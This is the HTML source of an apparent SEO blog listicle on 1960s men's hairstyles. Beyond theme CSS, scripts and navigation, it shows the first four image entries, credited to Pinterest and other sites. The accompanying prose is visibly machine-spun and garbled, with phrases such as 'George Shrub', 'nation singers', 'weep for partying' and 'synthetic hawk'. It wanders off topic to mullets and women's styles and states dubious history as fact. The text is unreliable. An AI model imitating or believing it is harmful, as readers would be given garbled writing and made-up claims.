						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 25 Ideas About Mens 60s Hairstyle",
    "description": "The top 25 Ideas About Mens 60s Hairstyle .This is a really easy hairstyle to handle. Just&hellip;",
    "datePublished": "2023-03-20",
    "datemodified": "2023-03-20",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/mens-60s-hairstyle\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Mens 60s Hairstyle Awesome Pin by Bob Elam On Mods In 2019-399949.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/hairstyle\/",
                "name": "Hairstyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/hairstyle\/mens-hairstyles\/",
                "name": "Mens Hairstyles"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/mens-60s-hairstyle\/",
                "name": "The top 25 Ideas About Mens 60s Hairstyle"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-128874 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/hairstyle/">Hairstyle</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The top 25 Ideas About Mens 60s Hairstyle</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-128874" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/hairstyle/mens-hairstyles/"  rel="category tag">Mens Hairstyles</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 25 Ideas About Mens 60s Hairstyle</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-03-20T08:21:43+00:00">March 20, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-03-20T08:21:43+00:00">March 20, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Mens%2060s%20Hairstyle%20Awesome%20Pin%20by%20Bob%20Elam%20On%20Mods%20In%202019-399949.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Mens 60s Hairstyle Awesome Pin by Bob Elam On Mods In 2019" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Mens%2060s%20Hairstyle%20Awesome%20Pin%20by%20Bob%20Elam%20On%20Mods%20In%202019-399949.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Pin_by_Bob_Elam_on_Mods_in_2019">1. Pin by Bob Elam on Mods in 2019</a></li><li><a href="#2_45_Suave_Hairstyles_for_Men_with_Wavy_Hair_to_Try_Out">2. 45 Suave Hairstyles for Men with Wavy Hair to Try Out</a></li><li><a href="#3_1960s_Hairstyles_for_Men">3. 1960s Hairstyles for Men</a></li><li><a href="#4_1960s_And_1970s_Were_The_Most_Romantic_Periods_For_Mens">4. 1960s And 1970s Were The Most Romantic Periods For Men’s</a></li><li><a href="#5_60_Old_School_Haircuts_For_Men_Polished_Styles_The_Past">5. 60 Old School Haircuts For Men Polished Styles The Past</a></li><li><a href="#6_The_Game_92_Bars_Lyrics">6. The Game – 92 Bars Lyrics</a></li><li><a href="#7_60_Old_School_Haircuts_For_Men_Polished_Styles_The_Past">7. 60 Old School Haircuts For Men Polished Styles The Past</a></li><li><a href="#8_20_60_70">8. 20 ภาพทรงผมท่านชายยุค 60 70 ที่ดูวินเทจจนอยากให้คุณลอง</a></li><li><a href="#9_Mens_Mod_Wig_60s_70s_80s_Brown_Hairstyle_Era_Party_Retro">9. Mens Mod Wig 60s 70s 80s Brown Hairstyle Era Party Retro</a></li><li><a href="#10_Mens_Hairstyles_of_the_60_s">10. Mens Hairstyles of the 60 s</a></li><li><a href="#11_Peter_Kraus">11. Peter Kraus</a></li><li><a href="#12_60s_Long_Hairstyle_for_Men">12. 60s Long Hairstyle for Men</a></li><li><a href="#13_1960s_Hairstyles_for_Men">13. 1960s Hairstyles for Men</a></li><li><a href="#14_60_Men_s_Medium_Wavy_Hairstyles_Manly_Cuts_With_Character">14. 60 Men s Medium Wavy Hairstyles Manly Cuts With Character</a></li><li><a href="#15_20_of_the_Best_1960s_Hairstyles_for_Men_2020_Update">15. 20 of the Best 1960s Hairstyles for Men [2020 Update</a></li><li><a href="#16_109_Iconic_60s_Hairstyles_to_Jog_Your_Memory">16. 109 Iconic 60s Hairstyles to Jog Your Memory</a></li><li><a href="#17_The_Most_Popular_Mens_Hairstyles_From_Each_Decade">17. The Most Popular Men’s Hairstyles From Each Decade</a></li><li><a href="#18_These_Are_Without_Doubt_The_Finest_Men_s_Hairstyles_From">18. These Are Without Doubt The Finest Men s Hairstyles From</a></li><li><a href="#19_90_best_Men_s_Grooming_images_on_Pinterest">19. 90 best Men s Grooming images on Pinterest</a></li><li><a href="#20_I_Was_A_Male_Hair_Model_In_The_1970s_s_Flashbak">20. I Was A Male Hair Model In The 1970s s Flashbak</a></li><li><a href="#21_Romantic_mens_hairstyle_from_the_1960s1970s">21. Romantic men’s hairstyle from the 1960s–1970s</a></li><li><a href="#22_About_50_s_Hairstyles_for_Men">22. About 50 s Hairstyles for Men</a></li><li><a href="#23_Long_Hairstyles_2013_Men_Long_hairstyles_2013_men_is_a_new">23. Long Hairstyles 2013 Men Long hairstyles 2013 men is a new</a></li><li><a href="#24_Rocking_that_Hairstyle_in_your_60_s">24. Rocking that Hairstyle in your 60 s</a></li><li><a href="#25_60_Year_Old_Mens_Hairstyles">25. 60 Year Old Mens Hairstyles</a></li></ul></div>
<br />
<b>The top 25 Ideas About Mens 60s Hairstyle<br />
</b>.This is a really easy hairstyle to handle. Just make use of hair spray, mousse whatever and also turn a little below as well as pull a little there. Some ladies are likewise utilizing this for brief designs.</p>
<p>&nbsp;</p>
<h2><span id="1_Pin_by_Bob_Elam_on_Mods_in_2019">1. Pin by Bob Elam on Mods in 2019</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-pin-by-bob-elam-on-mods-in-2019-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-awesome-pin-by-bob-elam-on-mods-in-2019-of-mens-60s-hairstyle.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Mens 60S Hairstyle<br />
 from Pin by Bob Elam on Mods in 2019</b>. Source Image: <a href="https://i.pinimg.com/originals/ca/3b/a3/ca3ba3dbc00b353fdfb5ce194e455bdf.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a>. Visit this site for details: <a href="https://www.pinterest.co.uk/pin/418342252862813311/" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a></p>
<p>The mullet. This huge hair style of the 80&#8217;s is in fact making a comeback. Wrestlers, nation singers, also want to-be celebrities like Kevin Federline have actually been seen wearing mullets. The mullet come from with automobile sales people in the 1970&#8217;s. It was a fun, easy do that was service in the front and party in the back. They can tie it in a pony tail and also keep it under covers at work and after that weep for partying. There are several variants even including the rat tail (with any luck this won&#8217;t return). There isn&#8217;t much care needed for a mullet. What would certainly George Shrub, Dr. Phil, Ryan Seacrest, or even Simon Cowell resemble with a mullet? I bet rankings for American Idol would double.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_45_Suave_Hairstyles_for_Men_with_Wavy_Hair_to_Try_Out">2. 45 Suave Hairstyles for Men with Wavy Hair to Try Out</span></h2>
<p><img title="hairstyles for men with wavy hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-elegant-45-suave-hairstyles-for-men-with-wavy-hair-to-try-out-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-elegant-45-suave-hairstyles-for-men-with-wavy-hair-to-try-out-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 45 Suave Hairstyles for Men with Wavy Hair to Try Out</b>. Source Image: <a href="https://menhairstylist.com/wp-content/uploads/2017/09/60s-hairstyles-for-men-with-wavy-hair.jpg" target="_blank" rel="noopener noreferrer">menhairstylist.com</a>. Visit this site for details: <a href="https://menhairstylist.com/hairstyles-for-men-with-wavy-hair/" target="_blank" rel="noopener noreferrer">menhairstylist.com</a></p>
<p>The most apparent means for males to use their bangs is to have them drop normally. This isn&#8217;t constantly the finest appearance, specifically if a guy&#8217;s hair is curly and the swirls often tend to be a bit rowdy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_1960s_Hairstyles_for_Men">3. 1960s Hairstyles for Men</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-elegant-1960s-hairstyles-for-men-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-elegant-1960s-hairstyles-for-men-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 1960s Hairstyles for Men</b>. Source Image: <a href="https://i.pinimg.com/originals/85/f0/1c/85f01c53852a477da43c79f3f3a74cda.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/562668547167873887/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>While not at its most preferred anymore, some males are still able to escape spiking their bangs straight up over their hairline. It helps casual events and also at the office when done nicely. An additional popular appearance collaborates with loner bangs. Men who design their bangs by parting them sideways have a significant and occasionally also sensuous aim to them. Another prominent method to use bangs is in a &#8220;synthetic hawk.&#8221; The synthetic hawk is where the hair is required up in the center of the scalp consisting of the bangs, but the remainder of the head does not need t be cut.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_1960s_And_1970s_Were_The_Most_Romantic_Periods_For_Mens">4. 1960s And 1970s Were The Most Romantic Periods For Men’s</span></h2>
<p><img title="page numb=2" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-lovely-1960s-and-1970s-were-the-most-romantic-periods-for-mens-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-lovely-1960s-and-1970s-were-the-most-romantic-periods-for-mens-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 1960s And 1970s Were The Most Romantic Periods For Men’s</b>. Source Image: <a href="http://static.boredpanda.com/blog/wp-content/uploads/2016/11/70s-vintage-men-hairstyles-20-582da569133cd__605.jpg" target="_blank" rel="noopener noreferrer">www.boredpanda.com</a>. Visit this site for details: <a href="http://www.boredpanda.com/70s-vintage-men-hairstyles/?page_numb=2" target="_blank" rel="noopener noreferrer">www.boredpanda.com</a></p>
<p>The most prominent and typical way for a man to use bangs is over his temple, a bit messy however with obvious, intentional designing. It takes a lot of job and also patience to obtain the carefree, sexy look, however lots of guys have actually found this to be the excellent way for them to put on bangs. The best means for any man to locate the perfect seek his bangs is to attempt them out and stick to what he really feels looks ideal. Obtain viewpoints from others as well as go with the most preferred if all else falls short!</p>
